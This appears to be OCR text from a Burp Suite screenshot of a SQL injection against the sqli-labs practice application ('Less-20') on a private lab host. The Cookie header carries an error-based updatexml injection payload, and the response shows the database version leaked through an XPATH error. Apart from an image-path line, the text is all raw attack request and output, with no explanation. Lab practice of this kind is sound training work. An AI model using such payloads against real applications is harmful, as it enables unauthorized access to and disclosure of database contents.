 1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://192.168.0.43:86 ?
Request
Raw Params Headers Hex
GET /Less-20/index.php HTTP/1.1
Host: 192.168.0.43:86
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.43:86/Less-20/
Connection: close
Cookie: uname=admin' and updatexml(1,concat(':',(select @@version),':'),1) or '1'='1;
security_level=0
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
LI DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
YOUR IP ADDRESS IS : 192.168.0.42
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and
updatexml(1,concat(':',(select @@version),':'),1) or '1'='1 and
expires: Sun 23 Feb 2020 - 15:26:19
Issue with your mysql: XPATH syntax error: ':5.1.73-community:'